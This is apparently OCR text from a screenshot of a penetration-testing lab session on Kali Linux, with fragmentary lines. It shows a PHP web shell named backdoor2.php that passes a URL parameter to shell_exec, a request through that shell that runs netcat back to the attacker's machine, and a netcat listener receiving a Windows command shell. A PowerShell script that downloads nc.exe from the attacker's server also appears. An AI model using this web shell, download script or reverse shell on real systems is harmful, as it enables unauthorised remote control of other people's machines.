 10.11.10.124/backdoor2.php?cmd="C:\xampp\htdocs\nc.exe -nv 10.11.
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
root@kali: /var/www/html
File Edit View Search Terminal Help
root@:/var/www/html> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49378
Microsoft Windows [
Copyright (c) 2009
C:\xampp\htdocs>
rdesktop - 10.11.10.124
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe
File Edit View Debug Help
wget.ps1
1 $storageDir = $pwd
2 $webclient = New-Object System.Net.WebClient
3 $url = "http://10.11.0.187/nc.exe"
4 $file = "nc.exe"
5 $webclient.DownloadFile($url,$file)
backdoor2 - Notepad
File Edit Format View Help
2 3 4 <?php echo shell_exec($_GET['cmd']);?> 6